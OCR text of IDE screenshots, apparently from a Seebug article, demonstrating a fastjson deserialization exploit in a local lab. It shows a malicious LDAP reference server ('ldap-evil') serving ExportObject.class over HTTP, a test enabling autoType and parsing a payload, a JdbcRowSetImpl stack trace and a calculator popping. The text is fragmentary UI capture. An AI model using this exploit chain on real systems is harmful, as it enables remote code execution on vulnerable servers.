 ldap-evil [F:\java\javaproject\ldap-evil
File Edit View Navigate Code Ana
ldap-evil src LDAPRefServer
Project
ldap-evil F:\java\javaproject\lda
.idea
libs
META-INF
out
production
ldap-evil
ExportObject.class
HttpFileHandler.cla
LDAPRefServer.class
src
ExportObject
HttpFileHandler
LDAPRefServer
ldap-evil.iml
External Libraries
1: Project
7: Structure
2: Favorites
Run: LDAPRefServer
F:\java\jdk1.8.0_
String HTTP Server....
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http:/
new http request from /127.0.0.1:62723 /ExportObject.class
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ctory
ctor
Confi
enerC
main()
Ant Build
Database
Maven
fastjson [F:\java\javaproject\fastjsonsrc] - ...\src\main\java\com\longofo\test\Test
M 中 简
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Test6 Git:
fastjsonsrc src main java com longofo test Test6
a Test6.java aaa.json Test2.java 7
1: Project
fastjsonsrc [fa
.idea
lib
src
main
java
co
9 ParserConfig.getGlobalInstance()
.setAutoTypeSupport(true);
10 // JSON.parse(payload); 成功
11 //JSON.parseObject(payload); 成功
12 //JSON.parseObject(payload,Object
.class); 成功
13 JSON.parseObject(payload,
User.class);
14 }
15 }
16
Test6
7: Structure
2: Favorites
Run: Test6
at com.alibaba.fastjson.parser.deserializer.FieldDeserial
... 22 more
Caused by: java.lang.NullPointerException
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.j
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSet
... 27 more
Process finished with exit code 1
Seebug